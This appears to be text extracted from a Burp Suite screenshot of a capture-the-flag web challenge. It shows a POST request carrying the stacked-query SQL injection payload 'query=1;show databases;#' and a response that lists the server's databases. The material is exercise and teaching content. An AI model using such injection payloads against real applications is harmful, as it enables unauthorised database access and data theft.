 Send Cancel < > Target: http://f414f9f9-ffd1-46fa-b82b-1e5c41e79e5c.node4.buuoj.cn:81
Request
Raw Params Headers Hex Hackvertor
1 POST / HTTP/1.1
2 Host: f414f9f9-ffd1-46fa-b82b-1e5c41e79e5c.node4.buuoj.cn:81
3 Content-Length: 24
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://f414f9f9-ffd1-46fa-b82b-1e5c41e79e5c.node4.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://f414f9f9-ffd1-46fa-b82b-1e5c41e79e5c.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
13 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f; PHPSESSID=
0d781159ca012f314c5fa35dd8857942
14 Connection: close
15
16 query=1;show databases;#
Response
Raw Headers Hex HTML Render Hackvertor
8 Pragma: no-cache
9 X-Powered-By: PHP/7.3.10
10 Content-Length: 423
11
12
13 <html>
14 <head>
15 </head>
16
17 <body>
18
19 <a> Give me your flag, I will tell you if the flag is right. </a>
20 <form action="" method="post">
21 <input type="text" name="query">
22 <input type="submit">
23 </form>
24 </body>
25 </html>
26
27 Array
28 (
29 [0] => 1
30 )
31 Array
32 (
33 [0] => ctf
34 )
35 Array
36 (
37 [0] => ctftraining
38 )
39 Array
40 (
41 [0] => information_schema
42 )
43 Array
44 (
45 [0] => mysql
46 )
47 Array
48 (
49 [0] => performance_schema
50 )
51 Array
52 (
53 [0] => test
54 )
55